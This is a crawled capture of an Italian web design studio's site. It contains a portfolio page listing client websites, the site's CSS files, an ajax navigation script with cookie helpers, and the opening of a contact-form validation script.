					<h1 class="titoloLinkWeb"><a href="http://www.pantarei-dianomarina.com" title="Pantarei Garden & Pool" target="_blank">www.pantarei-dianomarina.com</a></h1>
					Piscina e idromassaggio direttamente sul mare, prato inglese, parco, bar ristorante, Pantarei è un'oasi di pace e piacere che affida con successo tutta la sua comunicazione a Mastermouse. 
				</td>
			</tr>

			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230anny.jpg" alt="Bed & Breakfast La casa di Anny"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.lacasadianny.com" title="Bed & Breakfast La casa di Anny" target="_blank">www.lacasadianny.com</a></h1>
					Una nuova struttura di charme, unica nel Ponente Ligure, che si affida per tutta la sua comunicazione a Blix - Mastermouse. Logo, servizi fotografici, testi, posizionamento.
				</td>
			</tr>
            <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230ferrari.jpg" alt="Ferrari Agenzia"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.ferrariagenzia.com/" title="Ferrari Agenzia" target="_blank">www.ferrariagenzia.com</a></h1>
					Il nuovo sito web di Ferrari, distributore di materiali edili in Liguria. Il sito, con un ampio database di prodotti, è responsive per tablet; è stata realizzata anche la versione ottimizzata per smartphone. Offerte e news vengono gestite direttamente dal Cliente con il CMS MioBlix e le stesse sono interfacciate con il sistema di newsletter per semplificarne e organizzarne la divulgazione.
				</td>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230bonga.jpg" alt="Ristorante La bonga"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.mesabonga.com" title="Ristorante La bonga" target="_blank">www.mesabonga.com</a></h1>
					Un sito internet moderno a scorrimento dinamico in HTML 5 e jQuery. <br> Per conoscere i gustosi piatti e riscoprire gli ambienti della più frequentata braceria e pizzeria dell'Imperiese.
				</td>
			</tr>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-creafit.jpg" alt="DB MEC"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.creafit.it/" title="creafit" target="_blank">www.creafit.it</a></h1>
					Creafit, manifestazione rivolta al mondo del fitness, tra convention e show. Iscrizioni online. Contenuti autogestiti dal Cliente grazie al pannello di controllo MioBlix.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230dianese.jpg" alt="ASD Dianese"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.asddianese.org" title="ASD Dianese" target="_blank">www.asddianese.org</a></h1>
					Sito della Società Sportiva Dianese con foto, filmati, calendari, risultati, calcio femminile. Blix.it è marketing partner della Dianese Calcio, per una partnership vincente.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230emanuel.jpg" alt="Residence Emanuel"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.residenceemanuel.it" title="Residence Emanuel" target="_blank">www.residenceemanuel.it</a></h1>
					Sito in versione “Entry Business”, logo, servizio fotografico. Il sito è sviluppato secondo il collaudato metodo Blix.it che garantisce un alto posizionamento on line e l'aumento delle prenotazioni. Contenuti autogestiti dal Cliente attraverso il CMS MioBlix.

				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/web-villamarina.jpg" alt="Villa Marina"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.villamarina.it/" title="Villa Marina" target="_blank">www.villamarina.it</a></h1>
					Sito realizzato secondo le direttive del Cliente. Una live web cam mostra il meraviglioso panorama che si vede dalle camere. CMS MioBlix.
				</td>
			</tr>
			<!--<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230giococitta.jpg" alt="Gioco Città"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.giococitta.com" title="Gioco Città" target="_blank">www.giococitta.com</a></h1>
					Piccolo sito colorato per un gioco a premi itinerante. Il pannello MioBlix permette al Cliente i necessari aggiornamenti in tempo reale.
				</td>
			</tr>-->

			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230nirasca.jpg" alt="Cascina Nirasca"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.cascinanirasca.com" title="Cascina Nirasca" target="_blank">www.cascinanirasca.com</a></h1>
					Azienda vinicola ligure che affida a Mastermouse la presentazione on line dei suoi prodotti. CMS MioBlix per la gestione autonoma dei contenuti, delle news e delle gallerie fotografiche.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230piccolo.jpg" alt="Hotel Piccolo"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.piccolohotel-dianomarina.com" title="Hotel Piccolo" target="_blank">www.piccolohotel-dianomarina.com</a></h1>
					Il metodo Blix.it permette a questo hotel tre stelle di Diano di gestire con successo la comunicazione e il booking on line.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230maroc.jpg" alt="Maroc decor"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.maroc-decor.com" title="Maroc decor" target="_blank">www.maroc-decor.com</a></h1>
					 E-commerce di artigianato etnico marocchino con un alto numero di visite, sviluppato su piattaforma Open Source OSCommerce.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230taxi.jpg" alt="Taxi Diano Marina"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.taxidianomarina.com" title="Taxi Diano Marina" target="_blank">www.taxidianomarina.com</a></h1>
					Piccolo sito in due lingue per Alessandro Andreis, taxista professionale e cordiale. Fotografie, testi e grafica realizzati da Mastermouse.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230maia.jpg" alt="Studio Maia Torino"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.studio-maia.net" title="Studio Maia Torino" target="_blank">www.studio-maia.net</a></h1>
					Lo Studio Maia di Torino, realtà professionale che si occupa di progettazione ingegneristica ed architettonica, affida a Mastermouse la sua comunicazione on line. Testi autogestiti dal Cliente attraverso il CMS MioBlix.
				</td>
			</tr>
			<tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230italian.jpg" alt="Italian Riviera Hotel"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.italianrivierahotel.com" title="Italian Riviera Hotel" target="_blank">www.italianrivierahotel.com</a></h1>
					Miniportale per il mercato estero che interagisce con i siti proprietari per uniformità di informazioni e offerte. Contenuti autogestiti dal Cliente attraverso il CMS MioBlix.
				</td>
			</tr>
           <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230hoteldellepalme.jpg" alt="Hotel delle Palme"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.hoteldellepalme.it/" title="Hotel delle Palme" target="_blank">www.hoteldellepalme.it</a></h1>
					Sito nella versione "Entry Business" di un delizioso hotel tre stelle nel centro di Spotorno affacciato direttamente sul mare. News e offerte speciali gestite direttamente dal cliente. Mastermouse ha curato l'immagine del sito e il servizio fotografico, il marketing di successo è gestito da Blix.it.
				</td>
			</tr>
             <tr>
				<td class="tdImgWeb"><img src="/immagini/web/sitimm_230sanmatteo.jpg" alt="Hotel Ristorante San Matteo"></td>
				<td class="tdTestoWeb">
					<h1 class="titoloLinkWeb"><a href="http://www.hotelsanmatteo.it" title="Hotel Ristorante San Matteo" target="_blank">www.hotelsanmatteo.it</a></h1>
					Sito e video di presentazione dell'Hotel Ristorante San Matteo, nell'immediato entroterra di San Bartolomeo al Mare. Il metodo Blix ha permesso al sito di scalare le posizioni nei motori di ricerca, aumentando esponenzialmente le prenotazioni dirette.
				</td>
			</tr>	
         </tbody>
		</table>
	</div>
</div>

<!--
<div><a href="/studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-portfolio.htm" title="HOME" class="ajax">HOME</a></div>
<div><a href="/studio-grafica-imperia-web-design/studio-grafica-imperia-web-portfolio.htm" title="PORTFOLIO WEB" class="ajax">WEB</a></div>
<div><a href="/studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-brand.htm" title="I NOSTRI BRAND" class="ajax">BRAND</a></div>
<div><a href="/studio-grafica-a-imperia-contatti/index.htm" title="CONTATTI" class="ajax">CONTATTI</a></div>
-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mastermouse.com/css/stili.css
body_size: 2635
content:
/*
colore grigio testo 53554f
colore verde c2d33f
colore bianco fffr
*/

BODY {padding:0; margin:0; font-family: "Century Gothic", Arial; font-size: 14px; color: #53554f}
a {color: #c2d33f; text-decoration:none} 
a:hover {color: #53554f; text-decoration:none} 
b, strong {font-weight:bold}
i, em {font-style:italic}

#loaderBox {position:fixed; left:50%; top:50%; width:200px; height:200px; margin:-100px 0 0 -100px; z-index:10; background:#53554f; border:3px solid #333; 
	-khtml-border-radius:100px; -moz-border-radius: 100px; -webkit-border-radius: 100px; border-radius: 100px; 
	filter:alpha(opacity=20); -moz-opacity:0.20; -khtml-opacity:0.20; opacity:0.20; 
	-khtml-box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px; -moz-box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px; -webkit-box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px; box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px}
#loader {position:fixed; left:50%; top:50%; width:42px; height:42px; margin:-19px 0 0 -19px; z-index:11;}

/* BARRE ALTE E WRAPPER */
#divBgBox {position:absolute; width:100%; height:100%; top: 0; left: 0; margin: 0; padding: 0; overflow: auto; z-index:22; min-height:1095px}
#divBarraTop130 {position:absolute; width:100%; height:130px; top: 0; left: 0; margin: 0; padding: 0; overflow: hidden; background-color: #fff; filter:alpha(opacity=60); -moz-opacity:0.60; -khtml-opacity:0.60; opacity:0.60;}
#divRigaVerde {position:absolute; width:100%; height:2px; top: 131px; left: 0; margin: 0; padding: 0; overflow: hidden; background-color: #c2d33f}
#divBarraTop960 {position:absolute; width:920px; height:120px; top: 0; left: 50%; margin: 0 0 0 -460px; padding: 0; overflow: hidden}
#divCorpo {position:absolute; width:960px; top: 133px; left: 50%; margin: 0 0 0 -480px; padding: 0; overflow: hidden; min-height:537px; height:50%; vertical-align:middle}
#wrapper {height: 537px; margin:auto; top:25%; bottom:25%; overflow:hidden}
.slider-wrapper {width: 920px; margin: auto auto}

/* NUVOLETTE DEI PUNTI INTERROGATIVI */
.pInterrog { position:relative; width: 896px; height:513px; left:50%; margin: -527px 0 0 -450px; display:none; border: 2px solid #c2d33f; background-color:#fff; text-align:justify; vertical-align:top; padding:0; top:auto; bottom: auto;
	-khtml-border-radius:12px; -moz-border-radius: 12px; -webkit-border-radius: 12px; border-radius: 12px;
	-khtml-box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px; -moz-box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px; -webkit-box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px; box-shadow: rgba(0,0,0, 0.5) 0px 0px 10px}
/*.pInterrog1 {background: url(/immagini/bk_marchio.jpg) no-repeat left top }
.pInterrogContent1 {margin: 210px 40px 40px 450px}*/
.pInterrog2 {background: url(/immagini/bk_mastermind.jpg) no-repeat left top }
.pInterrogContent2 {margin: 140px 40px 40px 450px; color: #999; font-size:16px; line-height:17px}
.pInterrog3 {background: url(/immagini/bk_verde.jpg) no-repeat left top }
.pInterrogContent3 {margin: 60px 60px 40px 450px; color: #c2d33f; font-size:16px; line-height:17px}
/*.pInterrog4 {background: url(/immagini/bk_calendario.jpg) no-repeat left top }
.pInterrogContent4 {margin: 260px 407px 40px 40px; color: #fff}*/
.pInterrog5 {background: url(/immagini/bk_water.jpg) no-repeat left top }
.pInterrogContent5 {margin: 210px 40px 40px 450px; color: #fff; font-size:16px; line-height:17px}
/*.pInterrog6 {background: url(/immagini/bk_coming.jpg) no-repeat left top }
.pInterrogContent6 {margin: 210px 40px 40px 450px; color: #c2d33f}*/
.pInterrog1, /*.pInterrog2, .pInterrog3,*/ .pInterrog4, /*.pInterrog5,*/ .pInterrog6 {background: url(/immagini/bk_coming.jpg) no-repeat left top }
.pInterrogContent1, /*.pInterrogContent2, .pInterrogContent3,*/.pInterrogContent4, /*.pInterrogContent5,*/ .pInterrogContent6 {margin: 210px 40px 40px 450px; color: #c2d33f}

/* BARRA GRIGIA TRASPARENTE E BARRA VERDE */
#divBoxBottom {position:absolute; width:100%; bottom: 0px; left:0; padding: 0; overflow: hidden; min-height:425px; height:27%}
#divRigaVerdeBottom {float:left; width:100%; height:2px; margin: 0; padding: 0; overflow: hidden; background-color: #c2d33f}
#divBarraBottom {float:left; width:100%; height:158px; margin: 0; padding: 0; overflow: hidden; text-align:center}
#divBarraBottomBg {width:100%; height:158px; margin: 0; padding: 0; overflow: hidden; background-color: #53554f; filter:alpha(opacity=80); -moz-opacity:0.80; -khtml-opacity:0.80; opacity:0.80;}
#divBarraBottomContent {position:absolute; top:0px; left:0px; width:100%; height:158px; margin: 0; padding: 0; overflow: hidden; text-align:center}
#divBarraGrigio {float:left; width:100%; height:15px; margin: 0; padding: 0; overflow: hidden; background-color: #53554f}
#divBarraVerde {float:left; width:100%; min-height:250px; height:23%; margin: 0; padding: 0; overflow: hidden; background-color: #c2d33f}
.Interrog {margin: 8px 5px}

/* CONTENUTO DELLA BARRA GRIGIA */
#tblBarraBottom {position:absolute; width: 920px; height:158px; left:50%; margin: 2px 0 0 -460px}
#tdMenu {width:1%;}
#tdMenu, #tdIcons {color:#fff; font-size:16px; text-align:left; vertical-align:middle; letter-spacing:3px}
#tdMenu a {color:#fff; text-decoration:none}
#tdMenu a:hover {color:#c2d33f; text-decoration:none}
#tdMenu div {margin: 15px 0;}
#tdIcons {width:50%; text-align:center}
#tdSpazioIcons div {width:6px}
#tdBoxNews {width:50%; vertical-align:middle; text-align:left}

/* CONTENUTO DELLA BARRA VERDE */
#tblBarraIndirizzo {position:absolute; width: 920px; left:50%; margin: 20px 0 0 -460px}
#tblBarraIndirizzo td {font-size:11px; vertical-align:top; line-height:12px}
#tblBarraIndirizzo a {color:#53554f; text-decoration:none}
#tblBarraIndirizzo a:hover {color:#fff; text-decoration:none}
#tdIndirizzo {width:90%; padding-left:20px; text-align:left}
#tdImgLoghettoMM, #tdPortale, #tdPartita, #tdImgBlix {width:1%; white-space: nowrap; text-align:right}
#tdPortale {padding-right:20px}
#tdPartita {font-size:11px !important; padding-top:60px}
.noView {display:none}

/* WEB */
.tdImgWeb {padding:30px 30px 0px 0px}
.tdImgWeb img {width:338px; height:230px; border:1px solid #53554f}
.tdTestoWeb {vertical-align:bottom; font-size:16px; text-align:justify; padding: 30px 0px 2px 0px}
.titoloLinkWeb {font-size:20px}

/* CONTATTI */
#gMaps {width: 428px; height: 428px; border:1px solid #c2d33f; margin: 40px 0px 20px 0px}
#gMapsCloud {width:270px; min-height:180px; text-align:justify}
#mmForm { width: 420px; margin: 40px 0px 20px 30px; text-align: justify; }
#mmSottoForm { width: 880px; margin: 20px 0px 20px 0px; text-align: justify; }
.tblForm { width: 100%; margin: 25px 0 0 0; }
.formasterisco {color: #c2d33f; }
.eti_contatti { padding: 10px 10px 10px 0px; white-space: nowrap; vertical-align:top}
.field_box {width:55%;}
.box_contatti {border-bottom: 1px solid #53554f; font-size:14px; color: #53554f; background-color: transparent; margin-top:5px; width:100%; height:20px}
.box_textarea {border-bottom: 1px solid #53554f; font-size:14px; color: #53554f; background-color: transparent; margin-top:5px; width:100%}
.btnForm {border: 1px solid #c2d33f; width:100%; height:25px; color:#53554f; letter-spacing:3px; font-size:16px; background-color: #e0e99f; font-size:16px; cursor:pointer;
	-khtml-border-radius:5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; 
	-khtml-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px; -moz-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px; -webkit-box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px; box-shadow: rgba(0,0,0, 0.1) 0px 0px 8px}
	
INPUT, TEXTAREA {font-family: "Century Gothic", Arial; border: 0px solid #53554f; font-size:14px; color: #53554f; background-color: transparent; height:20px}
SELECT, OPTION{ border: 0px solid #53554f; font-size:14px; color: #53554f; background-color: #e0e99f; height:20px}
TEXTAREA {height:98px;margin-top:5px;width:98%}
.h1consenso {font-weight:bold; font-size:16px}
.floatRight {width:100%; height:auto; text-align:right; margin:40px 0px}

/* BRAND */
.brandSlide {width:880px; height:537px; border-bottom:1px dotted #53554f}
.brandSlide .imgTopLeft {position:absolute; width:880px; height:537px; text-align:left}
.brandSlide .imgBottomRight {position:absolute; width:880px; height:537px; text-align:right}
.brandSlide .imgBottomRight img {height:337px; margin-top:200px;}
.brandSlide .brandText {position:absolute; width:45%; height:auto; left:0; margin: 100px 50px 120px 50px; text-align:justify; font-size:16px; }
/*.brandSlide .brandText b, .brandSlide .brandText strong {font-weight:bold}*/

--- FILE ---
content_type: text/css
request_url: http://www.mastermouse.com/css/jquery.lightbox-0.5.css
body_size: 1212
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.css
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */
#jquery-overflow {
	position: absolute; 
	width: 100%; 
	height: 100%; 
	top: 0; 
	left: 0; 
	margin: 0; 
	padding: 0; 
	z-index: 120;
	overflow: auto;	
}
#jquery-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 130;
	width: 100%;
	height: 100%;
	overflow:auto;
}
#jquery-lightbox {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 140;
	text-align: center;
	line-height: 0;
	overflow:auto;
}
#jquery-lightbox a img { border: none; }
#lightbox-container-image-box {
	position: relative;
	background-color: #53554f;
	width: 250px;
	height: 250px;
	margin: 0 auto;
}
#lightbox-container-image { padding: 10px; }
#lightbox-loading {
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
}
#lightbox-nav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 110;
}
#lightbox-container-image-box > #lightbox-nav { left: 0; }
#lightbox-nav a { outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
	width: 49%;
	height: 100%;
	zoom: 1;
	display: block;
}
#lightbox-nav-btnPrev { 
	left: 0; 
	float: left;
}
#lightbox-nav-btnNext { 
	right: 0; 
	float: right;
}
#lightbox-container-image-data-box {
	/*font: 10px Verdana, Helvetica, sans-serif;*/
	background-color: #53554f;
	margin: 0 auto;
	line-height: 1.4em;
	overflow: auto;
	width: 100%;
	padding: 0 10px 0;
}
#lightbox-container-image-data {
	padding: 0 10px; 
	color: #3d3e31; 
}
#lightbox-container-image-data #lightbox-image-details { 
	width: 70%; 
	float: left; 
	text-align: left; 
}
#lightbox-image-details a { color: #d65b0e; text-decoration:underline; }
#lightbox-image-details a:hover { color: #3d3e31; text-decoration:none; }

#lightbox-image-details-caption { /*font-weight: bold; */}
#lightbox-image-details-currentNumber {
	display: block; 
	clear: left; 
	padding-bottom: 1.0em;	
}			
#lightbox-secNav-btnClose {
	width: 66px; 
	float: right;
	padding-bottom: 0.7em;	
}

--- FILE ---
content_type: text/css
request_url: http://www.mastermouse.com/css/layerslider/page.css
body_size: 429
content:


/* LayerSlider Layers and Sublayers unique styles */


#layerslider {
	width: 920px;
	height: 537px;
	margin: auto;
	vertical-align:middle
}

.l5text1 {
	left: 50px !important;
	top: 440px !important;
	padding: 5px;
	text-align: left;
	vertical-align:bottom;
	width: 600px;
	font-size: 18px;

	/*
	-webkit-transform: rotate(0deg); 
	-moz-transform: rotate(0deg)
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;*/
}


.l5textverde {color: #c2d33f;}
.l5text1grigio {color: #333}


--- FILE ---
content_type: text/css
request_url: http://www.mastermouse.com/css/layerslider/layerslider.css
body_size: 287
content:
/* LayerSlider Styles */



.ls-layer {
	display: none;
}

.ls-active,
.ls-animating {
	display: block;
}

.ls-layer > * {
	position: absolute;
	left: 0px;
	top: 0px;
}

.ls-layer .ls-bg {
	left: 50%;
	top: 50%;
}

.ls-nav {
	text-align: center;
}

.ls-nav a {
	display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: http://www.mastermouse.com/css/layerslider/skins/defaultskin/skin.css
body_size: 777
content:
/* LayerSlider Default Skin */



.ls-defaultskin {
	/*
	padding: 5px;
	background: #f7f7f7;
	box-shadow: 0px 3px 15px -5px #000;
	-moz-box-shadow: 0px 3px 15px -5px #000;
	-webkit-box-shadow: 0px 3px 15px -5px #000;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	*/
}

.ls-defaultskin .ls-bottom-nav-wrapper {
	text-align: center;
	margin: -40px auto 0px auto;
	position: relative;
}



.ls-defaultskin .ls-nav-sides,
.ls-defaultskin .ls-bottom-slidebuttons a,
.ls-defaultskin .ls-nav-prev,
.ls-defaultskin .ls-nav-next,
.ls-defaultskin .ls-nav-start,
.ls-defaultskin .ls-nav-stop {
	background-image: url(skin.png);	
}

.ls-defaultskin .ls-nav-prev {
	background-position: 0px 0px;
}

.ls-defaultskin .ls-nav-prev:hover {
	background-position: 0px -75px;
}

.ls-defaultskin .ls-nav-next {
	background-position: -150px 0px;
}

.ls-defaultskin .ls-nav-next:hover {
	background-position: -150px -75px;
}

.ls-defaultskin .ls-nav-start {
	background-position: -300px 0px;
}

.ls-defaultskin .ls-nav-start:hover {
	background-position: -300px -75px;
}

.ls-defaultskin .ls-nav-stop {
	background-position: -450px 0px;
}

.ls-defaultskin .ls-nav-stop:hover {
	background-position: -450px -75px;
}

.ls-defaultskin .ls-bottom-slidebuttons a {
	background-position: 0px -150px;
}

.ls-defaultskin .ls-bottom-slidebuttons a.ls-nav-active {
	background-position: -75px -150px;
}

.ls-defaultskin .ls-nav-sideleft {
	background-position: -150px -150px;	
}

.ls-defaultskin .ls-nav-sideright {
	background-position: -225px -150px;	
}



.ls-defaultskin .ls-nav-prev,
.ls-defaultskin .ls-nav-next {
	width: 45px;
	height: 55px;
	z-index: 10000;
	top: 50%;
	margin-top: -10px;	
	position: absolute;
}

.ls-defaultskin .ls-nav-prev {
	left: 5px;	
}

.ls-defaultskin .ls-nav-next {
	right: 5px;	
}



.ls-defaultskin .ls-bottom-slidebuttons,
.ls-defaultskin .ls-bottom-slidebuttons a,
.ls-defaultskin .ls-nav-start,
.ls-defaultskin .ls-nav-stop,
.ls-defaultskin .ls-bottom-nav-wrapper,
.ls-defaultskin .ls-nav-sides {
	height: 28px;
}

.ls-defaultskin .ls-bottom-slidebuttons,
.ls-defaultskin .ls-bottom-slidebuttons a,
.ls-defaultskin .ls-nav-start,
.ls-defaultskin .ls-nav-stop,
.ls-defaultskin .ls-nav-sides {
	display: inline-block;
	margin: 0px 2px 0px 2px;
}

.ls-defaultskin .ls-nav-start,
.ls-defaultskin .ls-nav-stop {
	width: 24px;
}

.ls-defaultskin .ls-bottom-slidebuttons a {
	width: 20px;
}

.ls-defaultskin .ls-nav-sides {
	width: 6px;	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mastermouse.com/js/blix.ajax.js
body_size: 2577
content:
/*******************************************************************************
 jquery.mb.components
 Copyright (c) 2001-2010. Matteo Bicocchi (Pupunzi); Open lab srl, Firenze - Italy
 email: mbicocchi@open-lab.com
 site: http://pupunzi.com

 Licences: MIT, GPL
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 ******************************************************************************/

/*
 * jQuery.mb.components: mb.ideas
 * version: 1- 11-dic-2010 - 34
 * � 2001 - 2011 Matteo Bicocchi (pupunzi), Open Lab
 */

/*global vars*/
var site={};
var siteLoaded=true;
var section=null;
var actualSection=null;
var subsection=null;
var actualRandomImage=null;
var bgnds=[];

var tt=700;

function pageload(hash) {

	$.showLoader();
	$(document).trigger("beforeunloadcontent");
	if(hash) {
		$.ajax({
			url:hash,
			dataType:"html",

			success:function(response){

				var tmp= $("<div/>").attr("id","temp").html(response);
				actualSection=section;

				
				var content=tmp.find("#dinaContent");
				if(content.length==0){
					pageload("error.html");
					return;
				}


				var imageURL=content.data("image");
				var transition=content.data("transition");

				if(transition==undefined) transition="fade";

				var wrapper=$("#wrapper");

				switch(transition){
					case "slideright":
						wrapper.css({left:$(window).width()+"px"});
						break;
					case "slideleft":
						wrapper.css({left:-$(window).width()+"px"});
						break;
					case "slidedown":
						wrapper.css({top:-$(window).height()+"px"});
						break;
					case "slideup":
						wrapper.css({top:$(window).height()+"px"});
						break;
					case "fade":
						wrapper.css({opacity:0});
						break;
					default:
						wrapper.css({opacity:0});
					}

					wrapper.find("#content").html(content).initContent();

					$(document).trigger("beforeContentShow");

					$("body").css({overflow:"hidden"});

					wrapper.animate({left:"0px",top:"0px",opacity:1},tt,"easeOutQuart",function(){
						$("body").css({overflow:"auto"}); $(document).trigger("contentloaded");
					}).show();

					$.hideLoader();
					document.title= tmp.find("title").text();
					
					/*GOOGLE ANALYTICS*/
					try {
						var pageTracker = _gat._getTracker("UA-35174906-1");
						pageTracker._trackPageview(hash);
					} catch(err) {}

			},
			error:function(){
				pageload("error.html");
			}
		});
	} else {
		pageload("studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-portfolio.htm");
	}
}


//COOKIES
jQuery.fn.mb_setCookie = function(name,value,days) {
	var id=$(this).attr("id");
	if(!id) id="";
	if (!days) days=7;
	var date = new Date(), expires;
	date.setTime(date.getTime()+(days*24*60*60*1000));
	expires = "; expires="+date.toGMTString();
	document.cookie = name+"_"+id+"="+value+expires+"; path=/";
};

jQuery.fn.mb_getCookie = function(name) {
	var id=$(this).attr("id");
	if(!id) id="";
	var nameEQ = name+"_"+id + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
};

jQuery.fn.mb_removeCookie = function(name) {
	$(this).mb_setCookie(name,"",-1);
};

/* Preset for spin loader */
$.fn.spin.presets.blixFlower={
 lines: 12,
  length: 3,
  width: 6,
  radius: 17,
  corners: 1,
  rotate: 0,
  direction: 1,
  color: '#fff',
  speed: 1.2,
  trail: 33,
  shadow: false,
  hwaccel: false,
  className: 'spinner',
  zIndex: 2e9,
  top: 'auto',
  left: 'auto'
};

(function($) {

	$.fn.initContent=function(){
		var a=$(this).find("a.ajax");
		a.each ($(this).setURL);
	};

	$.fn.setURL=function(){
		var url=$(this).attr("href");
		$(this).attr("href","#"+url);
		$(this).bind("click", function(e){
			var hash = $(this).attr("href");
			hash = hash.replace(/^.*#/, '');
			$.history.load(hash);
      		e.preventDefault();
		});
	};

	$.showLoader=function(){
		$("#loader").remove();
		$("#loaderBox").remove();
		var loaderBox = $("<div/>").attr("id", "loaderBox").css({opacity:0});
		var loader=$("<div/>").attr("id","loader").css({opacity:0});
		$("#divBgBox").append(loaderBox);
		$("#divBgBox").append(loader);
		$('#loader').spin('blixFlower');	
		loaderBox.animate({opacity:.7}, 350);
		loader.animate({opacity:.7}, 350);
	};

	$.hideLoader=function(){
		var loaderBox=$("#loaderBox");
		loaderBox.fadeOut(tt,function(){$(this).remove()});
		var loader=$("#loader");
		loader.stop().fadeOut(tt,function(){$(this).remove()});
	};

})(jQuery);

$(function(){

	$.mbBgndGallery.buildGallery({
		containment: "body",
		effect:{enter:{top:"0%",opacity:0},exit:{top:"0%",opacity:1}},
		timer:4000,
		effTimer:2000,
		//controls:"#controls",
		images:[
			"/immagini/slide_home/fondo1.jpg",
			"/immagini/slide_home/fondo2.jpg",
			"/immagini/slide_home/fondo3.jpg",
			"/immagini/slide_home/fondo4.jpg",
			"/immagini/slide_home/fondo5.jpg",
			"/immagini/slide_home/fondo6.jpg",
			"/immagini/slide_home/fondo7.jpg"
		],
		autoStart:true
	});

	$(document).one("contentloaded", function(){

		setTimeout(function(){
			if(!($.browser.msie && $.browser.version<9)){
				var preloader=$("<iframe/>").attr("src","preloader.html").css({position:"absolute",top:-5000, left:-5000});
			}

		},3000);

	});

	$("#wrapper").hide();
	$("body").initContent();
	$("html").niceScroll();

	$.history.init(pageload);
	if(!window.location.hash)
		pageload("studio-grafica-imperia-marketing-comunicazione/studio-grafica-imperia-identity-portfolio.htm");
});

--- FILE ---
content_type: application/javascript
request_url: http://www.mastermouse.com/js/lite_validation.js
body_size: 1344
content:
// URL: www.freecontactform.com
// Version: FreeContactForm Lite V1.3
// Copyright (c) 2011 Stuart Cochrane <stuartc1@gmail.com>
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
